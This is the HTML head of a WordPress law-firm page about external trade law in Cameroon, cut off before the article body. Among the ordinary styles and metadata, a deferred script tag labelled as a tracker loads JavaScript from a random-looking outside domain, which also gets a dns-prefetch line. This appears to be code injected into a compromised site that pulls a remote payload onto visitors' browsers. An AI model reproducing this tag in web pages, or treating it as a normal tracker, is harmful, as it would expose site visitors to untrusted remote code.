

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bongam-youmbilawfirm.com/external-trade-in-cameroon/
body_size: 18738
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button>a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{background:#c4f2d4!important}body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button>a:hover{border-color:#c4f2d4!important}body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{background:#039146!important}body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{border-color:#039146!important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button>a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt{background:#56c477}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button>a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{border-color:#56c477}body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{color:#56c477}.booked-appt-list .timeslot.has-title .booked-public-appointment-title{color:inherit}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>EXTERNAL TRADE IN CAMEROON | Bongam and Youmbi Law Firm</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aw400%2C700%7CHeebo%3A300%2C400%2C500%2C600%2C700%7CMuli%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair%20Display%3A400%2C400i%2C700%2C700i%7COpen%20Sans%3A400%2C500%2C600%2C700%7CPlayfair%20Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://bongam-youmbilawfirm.com/wp-content/cache/min/1/aa419b944526e9cb6171f27763e46222.css" data-minify="1" /><link rel="canonical" href="https://bongam-youmbilawfirm.com/external-trade-in-cameroon/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="EXTERNAL TRADE IN CAMEROON" /><meta property="og:description" content="External trade is govern in Cameroon by law n° 2016/004 of 18 April 2016. This deals particularly with: The importation and exportation of goodsThe marketing of subsidized imports whose increased quantities cause or threaten to cause serious injury to the domestic industry concerned andThe practice of dumbing. This law is directly applicably to any natural [&hellip;]" /><meta property="og:url" content="https://bongam-youmbilawfirm.com/external-trade-in-cameroon/" /><meta property="og:site_name" content="Bongam and Youmbi Law Firm" /><meta property="article:publisher" content="https://www.facebook.com/BongamandYoumbi/" /><meta property="article:published_time" content="2021-12-21T21:40:50+00:00" /><meta property="article:modified_time" content="2024-09-24T04:12:52+00:00" /><meta property="og:image" content="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="480" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="bongam" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@a_bongam" /><meta name="twitter:site" content="@a_bongam" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="bongam" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/#article","isPartOf":{"@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/"},"author":{"name":"bongam","@id":"https://bongam-youmbilawfirm.com/#/schema/person/bb3784cbd5e9c9e36236c9b892e513e0"},"headline":"EXTERNAL TRADE IN CAMEROON","datePublished":"2021-12-21T21:40:50+00:00","dateModified":"2024-09-24T04:12:52+00:00","mainEntityOfPage":{"@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/"},"wordCount":726,"commentCount":0,"publisher":{"@id":"https://bongam-youmbilawfirm.com/#organization"},"image":{"@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/#primaryimage"},"thumbnailUrl":"https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bongam-youmbilawfirm.com/external-trade-in-cameroon/#respond"]}]},{"@type":"WebPage","@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/","url":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/","name":"EXTERNAL TRADE IN CAMEROON | Bongam and Youmbi Law Firm","isPartOf":{"@id":"https://bongam-youmbilawfirm.com/#website"},"primaryImageOfPage":{"@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/#primaryimage"},"image":{"@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/#primaryimage"},"thumbnailUrl":"https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg","datePublished":"2021-12-21T21:40:50+00:00","dateModified":"2024-09-24T04:12:52+00:00","breadcrumb":{"@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bongam-youmbilawfirm.com/external-trade-in-cameroon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/#primaryimage","url":"https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg","contentUrl":"https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg","width":800,"height":480,"caption":"Bongam and youmbi law firm Cameroon"},{"@type":"BreadcrumbList","@id":"https://bongam-youmbilawfirm.com/external-trade-in-cameroon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bongam-youmbilawfirm.com/"},{"@type":"ListItem","position":2,"name":"Legal News","item":"https://bongam-youmbilawfirm.com/legal-news-law-firms-in-douala/"},{"@type":"ListItem","position":3,"name":"EXTERNAL TRADE IN CAMEROON"}]},{"@type":"WebSite","@id":"https://bongam-youmbilawfirm.com/#website","url":"https://bongam-youmbilawfirm.com/","name":"Bongam and Youmbi Law Firm","description":"Bongam &amp; Youmbi Law Firm: Barristers, Solicitors, And Legal Consultants.","publisher":{"@id":"https://bongam-youmbilawfirm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bongam-youmbilawfirm.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bongam-youmbilawfirm.com/#organization","name":"Bongam and Youmbi Law Firm","url":"https://bongam-youmbilawfirm.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bongam-youmbilawfirm.com/#/schema/logo/image/","url":"https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1534929270logo-1.png","contentUrl":"https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1534929270logo-1.png","width":294,"height":82,"caption":"Bongam and Youmbi Law Firm"},"image":{"@id":"https://bongam-youmbilawfirm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BongamandYoumbi/","https://twitter.com/a_bongam","https://www.instagram.com/bongamandyoumbilawfirm/","https://lu.linkedin.com/company/bongam-youmbi-law-firm","https://en.wikipedia.org/wiki/User:Bongam_and_Youmbi_Law_Firm"]},{"@type":"Person","@id":"https://bongam-youmbilawfirm.com/#/schema/person/bb3784cbd5e9c9e36236c9b892e513e0","name":"bongam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bongam-youmbilawfirm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab8c7282374ec6551ec9d42613ae6bc588941d3ad418a9b729ea632b29d231c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab8c7282374ec6551ec9d42613ae6bc588941d3ad418a9b729ea632b29d231c4?s=96&d=mm&r=g","caption":"bongam"},"sameAs":["https://bongam-youmbilawfirm.com"]}]}</script> <link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Bongam and Youmbi Law Firm &raquo; Feed" href="https://bongam-youmbilawfirm.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bongam and Youmbi Law Firm &raquo; Comments Feed" href="https://bongam-youmbilawfirm.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Bongam and Youmbi Law Firm &raquo; EXTERNAL TRADE IN CAMEROON Comments Feed" href="https://bongam-youmbilawfirm.com/external-trade-in-cameroon/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bongam-youmbilawfirm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbongam-youmbilawfirm.com%2Fexternal-trade-in-cameroon%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bongam-youmbilawfirm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbongam-youmbilawfirm.com%2Fexternal-trade-in-cameroon%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-latest-comments-inline-css' type='text/css'>ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}</style><style id='wp-block-latest-posts-inline-css' type='text/css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}</style><style id='wp-block-search-inline-css' type='text/css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}</style><style id='wp-block-group-inline-css' type='text/css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0 rgb(0,0,0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='lawsight-theme-inline-css' type='text/css'>#header-wrap.header-layout2 .header-phone a,#header-wrap.header-layout2 .header-phone .header-phone-icon{color:#2d2d2d!important}#header-wrap.header-layout2 .header-phone:before{background-color:#2d2d2d!important;opacity:.52}#header-wrap.header-layout2 #header-main.h-fixed .header-phone a,#header-wrap.header-layout2 #header-main.h-fixed .header-phone .header-phone-icon{color:#161616!important}#header-wrap.header-layout2 #header-main.h-fixed .header-phone:before{background-color:#161616!important;opacity:.52}</style><noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://bongam-youmbilawfirm.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://bongam-youmbilawfirm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1766017449" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://bongam-youmbilawfirm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bongam-youmbilawfirm.com/wp-json/wp/v2/posts/2140" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://bongam-youmbilawfirm.com/?p=2140' /><meta name="generator" content="Redux 4.4.5" />  <meta name="generator" content="Site Kit by Google 1.108.0" /><link rel="pingback" href="https://bongam-youmbilawfirm.com/xmlrpc.php"><link rel="icon" type="image/png" href="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/favicon.png"/><meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564664544IMG_5789.jpg);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><meta name="generator" content="Powered by 